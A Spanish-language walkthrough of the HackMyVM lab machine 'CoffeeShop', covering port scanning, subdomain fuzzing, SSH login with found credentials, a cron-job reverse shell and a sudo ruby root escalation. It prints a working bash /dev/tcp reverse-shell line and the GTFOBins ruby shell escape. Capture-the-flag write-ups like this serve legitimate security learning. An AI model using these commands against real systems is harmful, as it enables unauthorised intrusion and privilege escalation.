CoffeeShop

Hoy toca una nueva máquina easy de HackMyVM, en este caso la primera creada por MrMidnight, donde realizaremos un reconocimiento inicial y luego explotaremos un script para pivotar a otro usuario con más privilegios.
Reconocimiento de Puertos
Como siempre, empezaremos realizando el reconocimiento de puertos con un pequeño script que creé para automatizar este proceso inicial:
❯ sudo nmapauto
[*] La IP de la máquina víctima es 192.168.1.31
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-26 18:32 CET
Initiating ARP Ping Scan at 18:32
Scanning 192.168.1.31 [1 port]
Completed ARP Ping Scan at 18:32, 0.07s elapsed (1 total hosts)
Initiating SYN Stealth Scan at 18:32
Scanning 192.168.1.31 [65535 ports]
Discovered open port 80/tcp on 192.168.1.31
Discovered open port 22/tcp on 192.168.1.31
Completed SYN Stealth Scan at 18:32, 1.93s elapsed (65535 total ports)
Nmap scan report for 192.168.1.31
Host is up, received arp-response (0.000096s latency).
Scanned at 2024-01-26 18:32:22 CET for 1s
Not shown: 65533 closed tcp ports (reset)
PORT STATE SERVICE REASON
22/tcp open ssh syn-ack ttl 64
80/tcp open http syn-ack ttl 64
MAC Address: 08:00:27:FE:4A:5D (Oracle VirtualBox virtual NIC)
Read data files from: /usr/bin/../share/nmap
Nmap done: 1 IP address (1 host up) scanned in 2.27 seconds
Raw packets sent: 65536 (2.884MB) | Rcvd: 65536 (2.621MB)
[*] Escaneo avanzado de servicios
Starting Nmap 7.94SVN ( https://nmap.org ) at 2024-01-26 18:32 CET
Nmap scan report for t4l0s.hmv (192.168.1.31)
Host is up (0.00021s latency).
PORT STATE SERVICE VERSION
22/tcp open ssh OpenSSH 8.9p1 Ubuntu 3ubuntu0.5 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
| 256 81:a4:52:2b:14:3f:13:68:2b:e2:5b:c4:7b:d7:1a:a5 (ECDSA)
|_ 256 25:19:09:29:2f:b8:ea:b4:29:1f:6d:e7:13:d6:be:7e (ED25519)
80/tcp open http Apache httpd 2.4.52 ((Ubuntu))
|_http-title: Under Construction - Midnight Coffee
|_http-server-header: Apache/2.4.52 (Ubuntu)
MAC Address: 08:00:27:FE:4A:5D (Oracle VirtualBox virtual NIC)
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel
Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 6.97 seconds
[*] Escaneo completado, se ha generado el fichero InfoPuertos
Si revisamos el puerto 80:

Nos indica que “midnight.coffee” está en construcción, así que vamos a añadir ese dominio al /etc/hosts: echo "192.168.1.31 midnight.coffee" | sudo tee -a /etc/hosts
Fuzzing
Ahora vamos a realizar fuzzing:
❯ gobuster dir -w /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt -t 100 -x php,txt,html -u http://midnight.coffee -r -b 403 --exclude-length 277
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://midnight.coffee
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/dirbuster/directory-list-2.3-medium.txt
[+] Negative Status codes: 403
[+] Exclude Length: 277
[+] User Agent: gobuster/3.6
[+] Extensions: php,txt,html
[+] Follow Redirect: true
[+] Timeout: 10s
===============================================================
Starting gobuster in directory enumeration mode
===============================================================
/index.html (Status: 200) [Size: 1690]
/shop (Status: 200) [Size: 2577]
Si cargamos el recurso descubierto, vemos una página nueva con un apartado bastante interesante:
Descubrimos un site donde podemos hacer login, probando lo básico no resulta en nada, así que vamos a tratar de descubrir algún subdominio:
❯ gobuster vhost -w /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt -t 100 -u http://midnight.coffee --append-domain -r
===============================================================
Gobuster v3.6
by OJ Reeves (@TheColonial) & Christian Mehlmauer (@firefart)
===============================================================
[+] Url: http://midnight.coffee
[+] Method: GET
[+] Threads: 100
[+] Wordlist: /usr/share/wordlists/seclists/Discovery/DNS/bitquark-subdomains-top100000.txt
[+] User Agent: gobuster/3.6
[+] Timeout: 10s
[+] Append Domain: true
===============================================================
Starting gobuster in VHOST enumeration mode
===============================================================
Found: dev.midnight.coffee Status: 200 [Size: 1738]
Found: *.midnight.coffee Status: 400 [Size: 301]
Progress: 100000 / 100001 (100.00%)
===============================================================
Finished
===============================================================
Añadimos el subdominio al /etc/hosts y cargamos su contenido:

Parece que ya tenemos las credenciales para el otro site, así que vamos a probarlo:

Nos conectamos por SSH con las credenciales obtenidas: ssh tuna@192.168.1.31
Revisamos los directorios de los usuarios de /home:
tuna@coffee-shop:~$ cd ..
tuna@coffee-shop:/home$ ls -lRa
.:
total 20
drwxr-xr-x 5 root root 4096 Jan 3 17:12 .
drwxr-xr-x 19 root root 4096 Jan 3 13:36 ..
drwxr-x--- 3 mrmidnight mrmidnight 4096 Jan 4 14:52 mrmidnight
drwxr-x--x 5 shopadmin shopadmin 4096 Jan 4 14:51 shopadmin
drwxr-x--- 3 tuna tuna 4096 Jan 4 14:51 tuna
ls: cannot open directory './mrmidnight': Permission denied
ls: cannot open directory './shopadmin': Permission denied
./tuna:
total 36
drwxr-x--- 3 tuna tuna 4096 Jan 4 14:51 .
drwxr-xr-x 5 root root 4096 Jan 3 17:12 ..
lrwxrwxrwx 1 tuna tuna 9 Jan 4 14:51 .bash_history -> /dev/null
-rw-r--r-- 1 tuna tuna 220 Jan 3 17:12 .bash_logout
-rw-r--r-- 1 tuna tuna 3771 Jan 3 17:12 .bashrc
drwx------ 2 tuna tuna 4096 Jan 3 18:49 .cache
-rw-r--r-- 1 tuna tuna 807 Jan 3 17:12 .profile
-rw------- 1 tuna tuna 8410 Jan 3 18:28 .viminfo
./tuna/.cache:
total 8
drwx------ 2 tuna tuna 4096 Jan 3 18:49 .
drwxr-x--- 3 tuna tuna 4096 Jan 4 14:51 ..
-rw-r--r-- 1 tuna tuna 0 Jan 3 18:49 motd.legal-displayed
Como podemos observar, existen otros 2 usuarios, pero no tenemos permisos para ver su contenido. Con tuna tampoco vemos nada interesante. Vamos a tratar de ver si podemos ejecutar algún comando como otro usuario:
tuna@coffee-shop:~$ sudo -l
[sudo] password for tuna:
Sorry, user tuna may not run sudo on coffee-shop.
tuna@coffee-shop:~$
Tampoco podemos, veamos el crontab:
tuna@coffee-shop:/home$ cat /etc/crontab
# /etc/crontab: system-wide crontab
# Unlike any other crontab you don't have to run the `crontab'
# command to install the new version when you edit this file
# and files in /etc/cron.d. These files also have username fields,
# that none of the other crontabs do.
SHELL=/bin/sh
# You can also override PATH, but by default, newer versions inherit it from the environment
#PATH=/usr/local/sbin:/usr/local/bin:/sbin:/bin:/usr/sbin:/usr/bin
# Example of job definition:
# .---------------- minute (0 - 59)
# | .------------- hour (0 - 23)
# | | .---------- day of month (1 - 31)
# | | | .------- month (1 - 12) OR jan,feb,mar,apr ...
# | | | | .---- day of week (0 - 6) (Sunday=0 or 7) OR sun,mon,tue,wed,thu,fri,sat
# | | | | |
# * * * * * user-name command to be executed
17 * * * * root cd / && run-parts --report /etc/cron.hourly
25 6 * * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.daily )
47 6 * * 7 root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.weekly )
52 6 1 * * root test -x /usr/sbin/anacron || ( cd / && run-parts --report /etc/cron.monthly )
#
* * * * * /bin/bash /home/shopadmin/execute.sh
Se está ejecutando cada minuto un script, veamos sus permisos y contenido:
tuna@coffee-shop:/home$ ls -l /home/shopadmin/execute.sh
-rwxrwxr-x 1 shopadmin shopadmin 33 Jan 3 18:37 /home/shopadmin/execute.sh
tuna@coffee-shop:/home$ cat /home/shopadmin/execute.sh
#!/bin/bash
/bin/bash /tmp/*.sh
Reverse shell
Vemos que ejecuta con bash como shopadmin todos los scripts terminados en .sh dentro de /tmp, así que vamos a tratar de enviarnos una reverse shell como dicho usuario creando un script:
echo "bash -i >& /dev/tcp/192.168.1.150/1234 0>&1" > /tmp/shell.sh
En este caso no hace falta darle permisos ni poner el shebang porque ya indica que se va ejecutar con bash, solo nos falta ponernos en escucha con nc y recibir la shell:
❯ nc -nlvp 1234
listening on [any] 1234 ...
connect to [192.168.1.150] from (UNKNOWN) [192.168.1.180] 45924
bash: cannot set terminal process group (3689): Inappropriate ioctl for device
bash: no job control in this shell
shopadmin@coffee-shop:~$
Ahora realizamos el tratamiento de la TTY y vamos a por la flag de user.
shopadmin@coffee-shop:~$ ls
execute.sh user.txt
shopadmin@coffee-shop:~$ cat user.txt
DR********************HT
Escalada de privilegios
Ahora vamos ya a por la de root, así que vamos a revisar los comandos que podemos ejecutar como otros usuarios:
shopadmin@coffee-shop:~$ sudo -l
Matching Defaults entries for shopadmin on coffee-shop:
env_reset, mail_badpass,
secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin\:/snap/bin,
use_pty
User shopadmin may run the following commands on coffee-shop:
(root) NOPASSWD: /usr/bin/ruby * /opt/shop.rb
shopadmin@coffee-shop:~$
Podemos usar ese script concreto de tuby como root, así que si nos vamos a junto nuestro gran amigo https://gtfobins.github.io/gtfobins/ruby/#sudo para poder escalar privilegios fácilmente:
shopadmin@coffee-shop:~$ sudo ruby -e 'exec "/bin/sh"' /opt/shop.rb
# cd /root
# ls
root.txt snap
# cat root.txt
C4####################NN
Con esto finalizamos la máquina, agradecer a MrMidnight por la misma. Nos vemos en la siguiente.